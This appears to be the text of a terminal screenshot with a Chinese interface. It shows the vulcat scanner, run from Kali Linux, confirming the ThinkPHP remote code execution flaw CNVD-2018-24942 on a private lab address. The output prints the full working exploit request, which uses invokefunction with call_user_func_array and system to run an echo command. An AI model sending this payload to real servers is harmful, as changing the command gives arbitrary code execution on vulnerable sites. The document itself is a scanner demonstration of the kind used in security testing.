 1 2 3 4 2 21:39
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -a thinkphp -v cnvd-2018-24942
[21:39:43] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[21:39:44] [INFO] 对当前url进行WAF检测, 请稍等...
[21:39:45] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[21:39:48] [INFO] 等待所有线程结束, 请稍等...
[21:39:49] [INFO] 分析扫描结果中, 请稍等...
[21:39:49] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%20740959
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%20740959 HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[21:39:49] [INFO] 扫描完成, 耗时6秒
┌──(root㉿kali)-[~/vulcat]
└─#